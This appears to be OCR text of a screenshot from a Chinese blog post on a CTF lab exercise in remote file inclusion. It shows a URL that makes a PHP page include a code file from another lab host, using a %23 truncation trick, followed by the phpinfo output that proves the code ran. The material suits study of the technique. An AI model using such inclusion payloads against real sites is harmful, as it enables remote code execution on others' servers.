 www.filename.com/RFI2.php?filename=http://192.168.204.128/wenjian/php.txt%23
php
实验吧
实验吧 决斗场 - 实验吧
CG-CTF
CTF大本营 - 网络安全...
News - Jarvis OJ
个人中心
PHP Version 5.2.17
php
System
Windows NT LAPTOP-5D8T0UO2 6.2 build 9200
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
https://blog.csdn.net/qq_43625917